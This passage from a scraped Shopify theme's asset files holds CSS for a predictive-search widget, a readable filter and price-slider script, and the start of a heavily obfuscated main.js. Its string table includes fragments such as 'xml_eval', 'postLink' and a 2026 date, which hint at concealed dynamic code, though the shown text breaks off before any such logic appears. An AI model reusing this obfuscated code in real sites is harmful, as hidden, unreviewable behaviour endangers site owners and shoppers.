  padding: 0 2rem 1rem
}
.facets__disclosure-vertical .facets__summary .facets__selected {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.wonderlyy.com/cdn/shop/t/50/assets/component-predictive-search.css?v=76514217051199997821766199523
body_size: 472
content:
.predictive-search{display:none;position:absolute;top:calc(100% + .1rem);left:-.1rem;border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));background-color:rgb(var(--color-background));z-index:3;border-bottom-right-radius:var(--popup-corner-radius);border-bottom-left-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));overflow-y:auto;-webkit-overflow-scrolling:touch}.predictive-search--search-template{z-index:2;width:calc(100% + .2rem)}.predictive-search__results-groups-wrapper{display:flex;border-bottom:.1rem solid rgba(var(--color-foreground),.08);padding-bottom:1rem}@media screen and (max-width: 749px){.predictive-search--header{right:0;left:0;top:100%}.predictive-search__results-groups-wrapper{flex-direction:column}.predictive-search__results-groups-wrapper:not(.predictive-search__results-groups-wrapper--no-suggestions){gap:2rem}}@media screen and (min-width: 750px){.predictive-search{border-top:none;width:calc(100% + .2rem)}.header predictive-search{position:relative}}predictive-search[open] .predictive-search,predictive-search[loading] .predictive-search{display:block}.predictive-search__result-group{display:flex;flex-direction:column;flex:1 1 auto;gap:2rem}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:none}@media screen and (min-width: 750px){.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:nth-child(2),.predictive-search__result-group:last-child .predictive-search__pages-wrapper{display:none}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:initial}.predictive-search__result-group:first-child{flex:0 0 26.4rem}.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:first-child,.predictive-search__result-group:only-child{flex-grow:1}}.predictive-search__heading{border-bottom:.1rem solid rgba(var(--color-foreground),.08);margin:0 2rem;padding:1.5rem 0 .75rem;color:rgba(var(--color-foreground),.7)}predictive-search .spinner{width:1.5rem;height:1.5rem;line-height:0}predictive-search:not([loading]) .predictive-search__loading-state,predictive-search:not([loading]) .predictive-search-status__loading{display:none}predictive-search[loading] .predictive-search__loading-state{display:flex;justify-content:center;padding:1rem}predictive-search[loading] .predictive-search__search-for-button{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__loading-state{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__search-for-button{display:initial}.predictive-search__list-item[aria-selected=true]>*,.predictive-search__list-item:hover>*,.predictive-search__item[aria-selected=true],.predictive-search__item:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.predictive-search__list-item[aria-selected=true] .predictive-search__item-heading,.predictive-search__list-item:hover .predictive-search__item-heading{text-decoration:underline;text-underline-offset:.3rem}.predictive-search__item{display:flex;padding:1rem 2rem;text-align:left;text-decoration:none;width:100%}.predictive-search__item--link-with-thumbnail{display:grid;grid-template-columns:5rem 1fr;grid-column-gap:2rem;grid-template-areas:"product-image product-content"}.predictive-search__item-content{grid-area:product-content;display:flex;flex-direction:column}.predictive-search__item-content--centered{justify-content:center}.predictive-search__item-vendor{font-size:.9rem}.predictive-search__item-heading{margin:0}.predictive-search__item-query-result *:not(mark){font-weight:bolder}.predictive-search__item-query-result mark{color:rgba(var(--color-foreground),.9)}.predictive-search__item-query-result mark{background-color:transparent}.predictive-search__item .price{color:rgba(var(--color-foreground),.7);font-size:1.2rem}.predictive-search__item-vendor+.predictive-search__item-heading,.predictive-search .price{margin-top:.5rem}.predictive-search__item--term{justify-content:space-between;align-items:center;padding:1.3rem 2rem;word-break:break-all;line-height:calc(1 + .4 / var(--font-body-scale))}@media screen and (min-width: 750px){.predictive-search__item--term{padding-top:1rem;padding-bottom:1rem}}.predictive-search__item--term .icon-arrow{width:calc(var(--font-heading-scale) * 1.4rem);height:calc(var(--font-heading-scale) * 1.4rem);flex-shrink:0;margin-left:calc(var(--font-heading-scale) * 2rem);color:rgb(var(--color-link))}.predictive-search__image{grid-area:product-image;object-fit:contain;font-family:"object-fit: contain"}
/*# sourceMappingURL=/cdn/shop/t/50/assets/component-predictive-search.css.map?v=76514217051199997821766199523 */


--- FILE ---
content_type: text/javascript
request_url: https://www.wonderlyy.com/cdn/shop/t/50/assets/facets.js?v=180342261350760809871766199524
body_size: 2192
content:
class FacetFiltersForm extends HTMLElement{constructor(){super(),this.onActiveFilterClick=this.onActiveFilterClick.bind(this),this.debouncedOnSubmit=debounce(event=>{this.onSubmitHandler(event)},500),this.querySelector("form").addEventListener("input",this.debouncedOnSubmit.bind(this));const facetWrapper=this.querySelector("#FacetsWrapperDesktop");facetWrapper&&facetWrapper.addEventListener("keyup",onKeyUpEscape)}static setListeners(){const onHistoryChange=event=>{const searchParams=event.state?event.state.searchParams:FacetFiltersForm.searchParamsInitial;searchParams!==FacetFiltersForm.searchParamsPrev&&FacetFiltersForm.renderPage(searchParams,null,!1)};window.addEventListener("popstate",onHistoryChange)}static toggleActiveFacets(disable=!0){document.querySelectorAll(".js-facet-remove").forEach(element=>{element.classList.toggle("disabled",disable)})}static renderPage(searchParams,event,updateURLHash=!0){FacetFiltersForm.searchParamsPrev=searchParams;const sections=FacetFiltersForm.getSections(),countContainer=document.getElementById("ProductCount"),countContainerDesktop=document.getElementById("ProductCountDesktop");document.getElementById("ProductGridContainer").querySelector(".collection").classList.add("loading"),countContainer&&countContainer.classList.add("loading"),countContainerDesktop&&countContainerDesktop.classList.add("loading"),sections.forEach(section=>{const url=`${window.location.pathname}?section_id=${section.section}&${searchParams}`,filterDataUrl=element=>element.url===url;FacetFiltersForm.filterData.some(filterDataUrl)?FacetFiltersForm.renderSectionFromCache(filterDataUrl,event):FacetFiltersForm.renderSectionFromFetch(url,event)}),updateURLHash&&FacetFiltersForm.updateURLHash(searchParams)}static renderSectionFromFetch(url,event){fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;FacetFiltersForm.filterData=[...FacetFiltersForm.filterData,{html,url}],FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)})}static renderSectionFromCache(filterDataUrl,event){const html=FacetFiltersForm.filterData.find(filterDataUrl).html;FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)}static renderProductGridContainer(html){document.getElementById("ProductGridContainer").innerHTML=new DOMParser().parseFromString(html,"text/html").getElementById("ProductGridContainer").innerHTML}static renderProductCount(html){const count=new DOMParser().parseFromString(html,"text/html").getElementById("ProductCount").innerHTML,container=document.getElementById("ProductCount"),containerDesktop=document.getElementById("ProductCountDesktop");container.innerHTML=count,container.classList.remove("loading"),containerDesktop&&(containerDesktop.innerHTML=count,containerDesktop.classList.remove("loading"))}static renderFilters(html,event){const parsedHTML=new DOMParser().parseFromString(html,"text/html"),facetDetailsElements=parsedHTML.querySelectorAll("#FacetFiltersForm .js-filter, #FacetFiltersFormMobile .js-filter, #FacetFiltersPillsForm .js-filter"),matchesIndex=element=>{const jsFilter=event?event.target.closest(".js-filter"):void 0;return jsFilter?element.dataset.index===jsFilter.dataset.index:!1},facetsToRender=Array.from(facetDetailsElements).filter(element=>!matchesIndex(element)),countsToRender=Array.from(facetDetailsElements).find(matchesIndex);facetsToRender.forEach(element=>{let elementToReplace=document.querySelector(`.js-filter[data-index="${element.dataset.index}"]`);elementToReplace.querySelector(":scope > details")?elementToReplace.querySelector(":scope > details").innerHTML=element.querySelector(":scope > details").innerHTML:elementToReplace.innerHTML=element.innerHTML,elementToReplace.querySelector(".drawer__submenu-content-wrapper")&&(elementToReplace.querySelector(".drawer__submenu-content-wrapper").innerHTML=element.querySelector(".drawer__submenu-content-wrapper").innerHTML)}),FacetFiltersForm.renderActiveFacets(parsedHTML),FacetFiltersForm.renderAdditionalElements(parsedHTML),countsToRender&&FacetFiltersForm.renderCounts(countsToRender,event.target.closest(".js-filter"))}static renderActiveFacets(html){[".active-facets-mobile",".active-facets-desktop"].forEach(selector=>{const activeFacetsElement=html.querySelector(selector);activeFacetsElement&&(document.querySelector(selector).innerHTML=activeFacetsElement.innerHTML)}),FacetFiltersForm.toggleActiveFacets(!1)}static renderAdditionalElements(html){[".mobile-facets__open",".mobile-facets__count",".sorting"].forEach(selector=>{html.querySelector(selector)&&(document.querySelector(selector).innerHTML=html.querySelector(selector).innerHTML)}),document.getElementById("FacetFiltersFormMobile").closest("menu-drawer").bindEvents()}static renderCounts(source,target){const targetElement=target.querySelector(".facets__selected"),sourceElement=source.querySelector(".facets__selected"),targetElementAccessibility=target.querySelector(".facets__summary"),sourceElementAccessibility=source.querySelector(".facets__summary");sourceElement&&targetElement&&(target.querySelector(".facets__selected").outerHTML=source.querySelector(".facets__selected").outerHTML),targetElementAccessibility&&sourceElementAccessibility&&(target.querySelector(".facets__summary").outerHTML=source.querySelector(".facets__summary").outerHTML)}static updateURLHash(searchParams){history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)}static getSections(){return[{section:document.getElementById("product-grid").dataset.id}]}createSearchParams(form){const formData=new FormData(form);return new URLSearchParams(formData).toString()}onSubmitForm(searchParams,event){FacetFiltersForm.renderPage(searchParams,event)}onSubmitHandler(event){event.preventDefault();const sortFilterForms=document.querySelectorAll("facet-filters-form form");if(event.srcElement.className=="mobile-facets__checkbox"){const searchParams=this.createSearchParams(event.target.closest("form"));this.onSubmitForm(searchParams,event)}else{const forms=[],isMobile=event.target.closest("form").id==="FacetFiltersFormMobile";sortFilterForms.forEach(form=>{isMobile?form.id==="FacetFiltersFormMobile"&&forms.push(this.createSearchParams(form)):(form.id==="FacetSortForm"||form.id==="FacetFiltersForm"||form.id==="FacetSortDrawerForm")&&(document.querySelectorAll(".no-js-list").forEach(el=>el.remove()),forms.push(this.createSearchParams(form)))}),this.onSubmitForm(forms.join("&"),event)}}onActiveFilterClick(event){event.preventDefault(),FacetFiltersForm.toggleActiveFacets();const url=event.currentTarget.href.indexOf("?")==-1?"":event.currentTarget.href.slice(event.currentTarget.href.indexOf("?")+1);FacetFiltersForm.renderPage(url)}}FacetFiltersForm.filterData=[],FacetFiltersForm.searchParamsInitial=window.location.search.slice(1),FacetFiltersForm.searchParamsPrev=window.location.search.slice(1),customElements.define("facet-filters-form",FacetFiltersForm),FacetFiltersForm.setListeners();class PriceRange extends HTMLElement{constructor(){if(super(),this.inputs=this.querySelectorAll("input"),this.minInput=this.inputs[0],this.maxInput=this.inputs[1],this.slider=this.querySelector(".price-slider"),this.track=this.querySelector(".price-slider__track"),this.range=this.querySelector(".price-slider__range"),this.minHandle=this.querySelector(".price-slider__handle--min"),this.maxHandle=this.querySelector(".price-slider__handle--max"),this.minLabel=this.querySelector('[data-label="min"]'),this.maxLabel=this.querySelector('[data-label="max"]'),this.maxAllowed=Number(this.dataset.max||this.maxInput?.getAttribute("max")||0),this.valueMin=Number(this.dataset.initialMin||this.minInput?.value||0),this.valueMax=Number(this.dataset.initialMax||this.maxInput?.value||this.maxAllowed),this.currency=this.dataset.currency||"",this.inputs.forEach(el=>el.addEventListener("change",this.onInputChange.bind(this))),!this.slider||!this.track||!this.range||!this.minHandle||!this.maxHandle){this.setMinAndMaxValues();return}this.facetForm=this.closest("facet-filters-form")?.querySelector("form")||this.closest("form"),this.rect=null,this.attachPointer(this.minHandle),this.attachPointer(this.maxHandle),this.track.addEventListener("pointerdown",this.onTrackClick.bind(this)),this.minHandle.addEventListener("keydown",e=>this.onHandleKey(e,"min")),this.maxHandle.addEventListener("keydown",e=>this.onHandleKey(e,"max")),this.syncFromValues(),this.setMinAndMaxValues()}onInputChange(e){this.adjustToValidValues(e.currentTarget),this.setMinAndMaxValues(),this.slider&&(this.valueMin=Number(this.minInput.value||0),this.valueMax=Number(this.maxInput.value||this.maxAllowed),this.syncFromValues())}setMinAndMaxValues(){const minVal=this.minInput.value!==""?Number(this.minInput.value):0,maxVal=this.maxInput.value!==""?Number(this.maxInput.value):this.maxAllowed;this.maxInput.value&&this.minInput.setAttribute("max",maxVal),this.minInput.value&&this.maxInput.setAttribute("min",minVal),this.minInput.value===""&&this.maxInput.setAttribute("min",0),this.maxInput.value===""&&this.minInput.setAttribute("max",this.maxInput.getAttribute("max"))}adjustToValidValues(input){const value=Number(input.value),min=Number(input.getAttribute("min")||0),max=Number(input.getAttribute("max")||this.maxAllowed);value<min&&(input.value=min),value>max&&(input.value=max)}attachPointer(handle){handle.addEventListener("pointerdown",e=>{e.preventDefault(),this.suppressNextDocumentClick(),handle.setPointerCapture(e.pointerId),this.rect=this.track.getBoundingClientRect();const move=this.onPointerMove.bind(this,handle),up=ev=>{handle.releasePointerCapture(ev.pointerId),window.removeEventListener("pointermove",move),window.removeEventListener("pointerup",up),handle.dataset.handle==="min"?(this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.setMinAndMaxValues(),this.emitFacetInput()};window.addEventListener("pointermove",move),window.addEventListener("pointerup",up)},{passive:!1})}onPointerMove(handle,e){const raw=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width*this.maxAllowed;handle.dataset.handle==="min"?this.valueMin=Math.min(Math.max(0,this.roundValue(raw)),this.valueMax):this.valueMax=Math.max(Math.min(this.maxAllowed,this.roundValue(raw)),this.valueMin),this.updateUI()}onTrackClick(e){this.suppressNextDocumentClick(),this.rect=this.track.getBoundingClientRect();const pct=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width,raw=this.roundValue(pct*this.maxAllowed),distToMin=Math.abs(raw-this.valueMin),distToMax=Math.abs(raw-this.valueMax);distToMin<=distToMax?(this.valueMin=Math.min(raw,this.valueMax),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.max(raw,this.valueMin),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput()}onHandleKey(e,which){const step=Math.max(1,Math.round(this.maxAllowed/100));let delta=0;(e.key==="ArrowLeft"||e.key==="ArrowDown")&&(delta=-step),(e.key==="ArrowRight"||e.key==="ArrowUp")&&(delta=step),delta&&(e.preventDefault(),which==="min"?(this.valueMin=Math.max(0,Math.min(this.valueMin+delta,this.valueMax)),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.min(this.maxAllowed,Math.max(this.valueMax+delta,this.valueMin)),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput())}roundValue(v){return Math.round(v)}percentFromValue(v){return v/this.maxAllowed*100}syncFromValues(){this.valueMin=Math.max(0,Math.min(this.valueMin,this.maxAllowed)),this.valueMax=Math.max(this.valueMin,Math.min(this.valueMax,this.maxAllowed)),this.updateUI()}updateUI(){const minPct=this.percentFromValue(this.valueMin),maxPct=this.percentFromValue(this.valueMax);this.minHandle.style.left=`${minPct}%`,this.maxHandle.style.left=`${maxPct}%`,this.range.style.left=`${minPct}%`,this.range.style.right=`${100-maxPct}%`,this.minLabel&&(this.minLabel.textContent=`${this.valueMin}`),this.maxLabel&&(this.maxLabel.textContent=`${this.valueMax}`)}emitFacetInput(){const facetFiltersForm=this.closest("facet-filters-form");facetFiltersForm&&facetFiltersForm.debouncedOnSubmit&&facetFiltersForm.debouncedOnSubmit({preventDefault(){},target:this,srcElement:{className:""}})}suppressNextDocumentClick(){const kill=e=>{e.stopPropagation(),document.removeEventListener("click",kill,!0)};document.addEventListener("click",kill,!0)}}customElements.define("price-range",PriceRange);class FacetRemove extends HTMLElement{constructor(){super();const facetLink=this.querySelector("a");facetLink.setAttribute("role","button"),facetLink.addEventListener("click",this.closeFilter.bind(this)),facetLink.addEventListener("keyup",event=>{event.preventDefault(),event.code.toUpperCase()==="SPACE"&&this.closeFilter(event)})}closeFilter(event){event.preventDefault(),(this.closest("facet-filters-form")||document.querySelector("facet-filters-form")).onActiveFilterClick(event)}}customElements.define("facet-remove",FacetRemove);
//# sourceMappingURL=/cdn/shop/t/50/assets/facets.js.map?v=180342261350760809871766199524


--- FILE ---
content_type: text/javascript
request_url: https://www.wonderlyy.com/cdn/shop/t/50/assets/main.js?v=40526192070398703161766199525
body_size: 44350
content:
const a0_0x36e049=a0_0xd868;(function(_0x7722c5,_0x32baa4){const _0xe67eb=a0_0xd868,_0x560d18=_0x7722c5();for(;;)try{if(parseInt(_0xe67eb(765))/1*(parseInt(_0xe67eb(655))/2)+parseInt(_0xe67eb(838))/3*(-parseInt(_0xe67eb(500))/4)+-parseInt(_0xe67eb(517))/5+parseInt(_0xe67eb(345))/6*(parseInt(_0xe67eb(1113))/7)+parseInt(_0xe67eb(339))/8*(parseInt(_0xe67eb(1059))/9)+parseInt(_0xe67eb(719))/10+parseInt(_0xe67eb(242))/11*(-parseInt(_0xe67eb(1132))/12)===_0x32baa4)break;_0x560d18.push(_0x560d18.shift())}catch{_0x560d18.push(_0x560d18.shift())}})(a0_0x4024,678426);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:a0_0x36e049(836),optionValueSelectionChange:"option-value-selection-change",variantChange:a0_0x36e049(579),cartError:a0_0x36e049(624)},POST_LINK_INT=a0_0x36e049(827);let subscribers={};function subscribe(_0x1e3f95,_0x57de67){return subscribers[_0x1e3f95]===void 0&&(subscribers[_0x1e3f95]=[]),subscribers[_0x1e3f95]=[...subscribers[_0x1e3f95],_0x57de67],function(){subscribers[_0x1e3f95]=subscribers[_0x1e3f95].filter(_0x555e5b=>_0x555e5b!==_0x57de67)}}function a0_0x4024(){const _0x1fc3f2=["subscriptionBox","dd_mm_numeric","currentTarget","cart-icon-bubble","quantity","days","playButton","quantitySelector","gifts","min",".one-time-price-update","[percentage_saved]",'button[type="reset"]',"resetButton","playVideo","button","mm_dd","bundle-deals__product--deselected","bundle-deals-","firstChild","renderOneTimeTexts","removeAttribute","disabled","function","unit_with_discount","isArray","datesToSkip",'[data-type="subscription"]',"push","forEach","xml_eval","input_","quantityUpdate","footer","--sticky-atc-offset","toggleAttribute","lineItemStatusElement",".cart-drawer__body","updateLiveRegions","quantity-update","dd_mm","2049avZhaN","Content-Type","muted","onFocus","location","compare_at_price",".quantity-break__compare-price","stepUp","observe","preventGalleryScroll","sellingPlanId","code","blur","Drawer-quantity-","pathname","radio","updatePickupAvailability","aria-selected",'[id^="Details-"] summary',"main-atc-price-","dynamic-dates","setLiveRegionText","sectionTwoId","item_count","storeLocalStorageData","discountValue","non-existent","applySubTo","[id^='CustomField-",".product-form__variants",".product-form__input",'][selling_plan]" value="',"items",".dynamic-price","sliderOverlay","delete","selling_plan","product","sections_url","toggleSound","frequencyRadios","checkForClear","updateQuantity","transferSections","setAttribute","toString","status","renderProductInfo","setupEventListeners","updateTimer","round","price--on-sale","custom-product-field","variant-selects-","SPACE",".subscription__frequency","skipNonExistent","customFields","cart-errors","touchmove","cart-remove-button","visibility-hidden",'[type="text"], [type="number"], textarea',"aria-hidden","parseDatesToSkip","secondsSpan","finally","sliderLine","unavailable","width","offerItems","months","mainAtcBtnLabel","validFields","observer","shareUrl","selectedOptions","cartBodyScroll","?width=",".internal-video__timeline","comparePriceSpan",".comparison-slider__input","saveLocalStorage","unlockGifts",".quantity__button[name='minus']","subscription","validateValue","loading","toFixed",'.appstle-active-option [name="selling_plan"]',"formIdInput",'[aria-selected="true"] a',".cart-item","updateFormIds",".upsell__variant-picker","popup-overlay--active","setLiveRegionResults","seekVideo","duration","canplaythrough","disableLoading","endedVideo",".section-header",'input[name="id"]','][quantity]" value="',"handleSubmit","CountryProvinceSelector",".comparison-slider__overlay","variant-radios","shrine-subscription-widget",".js-vimeo","email","/checkout?discount=",".main-atc__error","clientX","clearCart","innerHTML","quantity-breaks-","onButtonClick","offer","focus","enableLoading","updateMedia","atcButtons","fixedDiscount","applyStickyAtcError",".drawer__inner-empty","CartDrawer","querySelectorAll","body",".quantity__input","statusElement","a-def",".quantity__button[name='plus']","productForm","internal-video","selectedIndex","shrine_gift_goals","getItem","cart_change_url","subDiscount","focusin","updatePrices","timeZone","CartDrawer-CartItems","updateInnerPrices","startDrag","[data-predictive-search-live-region-count-value]","fieldName","isRequired","isText","symbol","pause",'[name="add"]',"setupFrequencyListeners","isCheckbox","displayedPrices","compare_price","selectedQuantity","shouldResetForm","cart","minQuantity","idInput","display","displayPromoTimer",".quantity-break__upsell","skipCart","amount_no_decimals_with_comma_separator","postMessage","keyup","disablePrepend","cartItems","description","createElement",".subscription__wrapper","action","subscriptionWidget","maxDays","index",'input[name="quantity"]',"countryHandler","closeBtns",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","skipUnavailable",'[method="get"]',"#predictive-search-results-groups-wrapper","bundle-deals","secondary-variant-select","[name=cart-discount-field]","mainOfferItem","minutesSpan","scrollDestination","offsetParent","unavailable_with_option","hasQuantityBreaksPicker","TML","href","OPTION","CartDrawer-LineItemError-","from","getMonth",".main-atc__label__text","selected","handleCheckboxChange",".cart-item--product-","fetchAvailability","append","closeResults","isSkipped","internal-video--loading","Escape","Add to cart fallback failed","Shopify","sectionId","/discount/","smooth","featured_media",".select--small","discountType","sellingPlanInput","54yVYzkH","appendChild","timerDuration",".quantity-break__selector-item__image img","featured_image"," .content-for-grouping",".cart-item__error-text","deferredMedia","left","data-cart-quantity","toggleAddButton",".cart-item__name","cart-drawer-gift",".main-atc__label",":checked","bundleDeals","pauseVideo","thursday","sectionTwo","cart__items--disabled",".upsell__price .regular-price","invalidFormatSrc","dateFormat","INPUT","--completed","none","setDate","is-empty","POST","testMode","form","handleIntersection","ProductInfo-","insertDates","nextElementSibling","quantityBreaks","animate","getDate",".product-form__error-message","main-product-form","properties","cachedResults",".variant-price-update","giftsStorage","totalComparePrice","initUnlock",".subscription__frequency-input","getSectionsToRender","predictive_search_url",".upsell__add-btn","product-info",".header__icon--cart","stopDrag","removeChild","7gzVzyJ","/checkout","parse","define","CartDrawer-CartErrors","#cart-icon-bubble",'","args":""}',".main-product-atc",".price__sale .price-item--sale","preventDefault",".badge__percentage-saved","oneNonUpellRemaining","post","unlockedItems","quantity-break__upsell--selected","quantity-gift--unlocked","offsetHeight","preselected","secondarySelectSelector","252dzLEFx","abortController","max","timing","syncCart","mouseup","firstSellingPlanId","transitionend","mediaItemImgs","amount_with_comma_separator","variantSelectElements","scroll","pills","subscriptionName","handleClick","mainAtcBtn","background","internationalAccessAccept","shopify","hasVariants","productFormInput","transform",".clickable-discount__btn","overlay","quantityBreakUpsells"," .loading-overlay","closest","initVariants","frequencySelect","quickAddSubmit","quick-add-modal","secondsDelay","abs","quantityPicker","getQuery","style","src","suspended","internal-video--muted",".subscription__select .select__select","originalSection","friday","hasAttribute","additionalAtcButtons","cart-note","dragging","setInputAvailability","trim","[subscription_name]",'input[type="checkbox"]',"daysToSkip","aria-controls","onFocusOut","mainAtcButton","value","media-gallery template video",".quantity-break__variant-select","type","parseDaysToSkip","sections",'{"event":"command","func":"','[data-dynamic-date="true"]',"click","updateQuantityRules","postLink","match",'[type="application/json"]',"rearrangeDays","dropdown","getElementById","DateTimeFormat","setSummaryAccessibility","variantData",".popup-modal__timer__minutes","bod","sectionOne","setUnavailable","sunday","text",".internal-video__sound-btn","scrollTo","subscription__compare-price","cartQuantityUpdated","values",".main-atc-price-span-","data-provinces","language","data-selected",".header__icons",".sign-up-popup-modal","oneTimeBox","findIndex","variantChangeUnsubscriber","updateCart","amount","next_display_date","noPlayBtn",".sticky-atc__button-price","[amount_saved_rounded]","touchstart","timer","name",".bundle-deals__media-item-container-js","applyFrequencyNode","data-default","items[","907599rUQxWC",'[data-media-id="',"open","modalClosed","cartUpdate","cartDrawer","addToCart","idIndex","getResultsMaxHeight",".shopify-section","contentWindow","replace","isMainOfferItem","then","prevValue","main","variant-selects","prices","tagName",".drawer__close","modal","getSearchResults","productInfo","split","isSecondary","target","Quantity-Form-","length","handleChange","soldOut","removeFromCart","getUpdateRequired","handleErrorMessage","percentageLeft",".quantity-gift","get","add","count","cart-drawer-upsell","day_dd_mm_numeric","initOfferPrices","head",'[data-type="one_time"]',"drag","shopify:section:load","isAfterScroll","mainAtcBtnError","updatePdpPrices","querySelector","?variant=","selectedOffer","autoplay","sectionOneContainer","changeEvent","getBoundingClientRect","Error parsing gift localStorage data:","available","variantChange","srcset","scrolledPast","updateDisplayedPdpPrices","2026-10-10","hideElement","animationsType","isMain","data-max","main-bundle-offer","addEventListener","skipCartButton","sectionTwoContainer","dropdwon","selectedPlanId","toggle","main-cart-items","overflow-hidden",".bundle-deals__total-price-js","variantSelects","&section_id=","details","Inventory-","price-","#CartDrawer","object","switchOption","computeSubPrices","ProductSubmitButton-",".drawer__inner","searchTerm","resultsMaxHeight","CartItem-","popup-modal--active","Error","addRemoveFromCart","product-form-","image","selectedVariants","postLinksRetry","1209568aSijde","hasDrawer","renderContents","delaySeconds","padStart","quantityUpdateUnsubscriber","3052230IKEWwy","selectOption","[data-predictive-search]",'[id^="MediaGallery-',"loaded",".cart-discount-form__error","data-unavailable","updateUrl","isIntersecting",".cart-timer","-submit","updateAllPrices","secondCartItems","Sku-","results","unlocked","quantityBreaksPickerDisplayedImages","Europe","soundButton","renderSearchResults","XMLHttpRequest","CartDrawer-Item-","contains","[quantity]","mediaItemContainers","prependMedia",".sold-out-message","#CartDrawer-Item-","handleToggle","percentage","stickyAtcBtnError","toggleResetButton","isOpen","selectTimeout","catch","hideSpinner","updateVariantInput",".quantity__rules","span","ArrowUp","step","subscription__box--selected","keydown","javascript","bind","onVariantChange","CartDrawer-LiveRegionText","upsellHandles","QuantityBreaks","cartQuantity","header-drawer","getVariantData","priceSpan","syncUpsellAcrossOffers","setItem","productContainers","application/",'<input type="hidden" name="items[','cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"X-Requested-With","json","variant_images","options","card-variant-selects","data","gift_handle","setLiveRegionLoadingState","error","quantity-break-upsells","timeupdate",".quantity-gifts","aria-disabled","subtotal","sticky-atc-footer-spacer","stringify","data-src","application/json","removeEventListener","onFormSubmit","maxHeight","updateOptions","option1","loadingText","abort",'source[type="application/x-mpegURL"]',"][properties][","updatePriceTexts","includes","moneyFormat","setSelectionRange","aria-expanded","allPredictiveSearchInstances","getDay","performance","discount-","product-info-upsell","required","true","selectIndex","button--has-spinner","shrine-property-input","checked","isValid","SubscriptionWidget-","scrollTop","innerHeight","updateId","includePdpUpsells",".js-contents","host","apply","isCartUpsell","/cart/update.js",".share-url-button","#ProductSubmitButton-","fetchQuantityRules","createInputs","submit","sliderInput","main-cart-footer","init","delayDays","[compare_price]","requirement","sticky-atc","inne","subDiscountType","modelViewerUI","isCartPage","basePrice","innerText","addListener","storageKey","unit","totalSeconds","updateTotalPrice","elementsToChange","prototype",".loading-overlay","updateUnavailable","GMT","quantityBreaksPickerStyle",", #product-form-installment-","updateSearchForTerm","map",".gift--product-","closeModal","properties[","select",'[id^="custom-label-',"NotAllowedError","bottom",".floating-btn","setupBoxClickListeners",".color-swatch","124cwcuBF","variantStrings","price",'[type="radio"]',"?sections=","top","cart-live-region-text"," .quantity { display: none !important; }","getUpsellHandles","updateTotalPrices","stickyAtcButton","prepend",'input[name="selling_plan"]',"dayLabels",".price__regular .price-item--regular",".quantity-break__selector-item","selectedId","1505895adjHHh",'[type="submit"]',"product_quantity","data-min","quantityGifts","setHeaderCartIconAccessibility",".bundle-deals__price-js","submitButton",".upsell-toggle-btn","provinceContainer","errorMessage","shiftKey",".product-variant-id","initIds","setQuantityBoundries","onInputChange","hasOtherCartItems","summary","openPopupModal","source","cart-items","totalPrice","loadingSpinner","parentElement","2023-01-01T00:00:00Z","classList","predictive-search","addDaysSkipping",'.quantity-break__upsell[data-handle="',"ended","setActiveElement","-image","IntersectionObserver","variantPickers",'{"method":"pause"}',".upsell__image__img",".sticky-atc__add_button","comparison-slider","secondary-variant-select-separate","ref",".price-","getComputedStyle","reduce","?width=533","validateQtyRules","initShareLinks","cart-drawer","bundle-deals__media-item--disabled","touches","product-form","childNodes","input--error","internal-video--playing","dataset","unshift","vertical","cart_add_url",".quantity-break","hasFiltering","connectedCallback",".price__sale .price-item--regular","hydrateFromExternalHTML","variant-change","checkboxes","getAttribute","sticky-atc-image-","updateQuickAddUrl","false",".sticky-atc__error","textContent","formVariants","inputRadios","paused","displayedSubmitButton","currentVariant","url","predictiveSearchResults","dispatchEvent",".sign-up-popup-overlay","?q=","cart_update_url",".sticky-atc__label__text","method","isScrollBtn","subBoxTexts","disconnect","change","role","updateVariantStatuses","countdown-timer","option","handle","Quantity-","disconnectedCallback",".quantity-break__image 